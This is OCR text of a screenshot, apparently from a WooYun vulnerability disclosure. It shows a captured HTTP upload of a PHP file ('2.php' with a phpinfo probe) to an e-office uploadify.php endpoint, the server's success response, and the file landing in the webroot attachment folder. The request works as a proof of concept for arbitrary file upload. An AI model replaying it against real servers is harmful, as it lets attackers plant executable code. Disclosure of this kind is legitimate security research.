 Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://172.18.30.133/general/weibo/javascript/LazyUploadify/uploadify.php HTTP/1.1
Host: 172.18.30.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: zou__Session=7f895dd642da7e165f485c5a638224e4; PHPSESSID=9ed7d522a1e2caf3f2fe76082450b3a8
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------94401197120954
Content-Length: 214
-----------------------------94401197120954
Content-Disposition: form-data; name="Filedata"; filename="2.php"
Content-Type: application/x-php
<?php phpinfo();?>
-----------------------------94401197120954--
Find... (press Ctrl+Enter to highlight all)
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
XML
HTTP/1.1 200 OK
Date: Thu, 09 Jul 2015 02:44:42 GMT
Server: Apache/2.0.47 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Set-Cookie: LOGIN_LANG=cn; expires=Wed, 04-Apr-2018 02:44:42 GMT
Content-Length: 87
Keep-Alive: timeout=10, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=utf-8
{"thubmPath":"","attachmentID":2012291572,"attachmentName":"2.php","attachmentSize":18}
Windows Server 2003 Enterprise Edition - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
C:\eoffice\webroot\attachment\2012291572
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\eoffice\webroot\attachment\2012291572
名称 大小 类型 修改日期 属性
2.php 1 KB PHP 文件
www.wooyun.org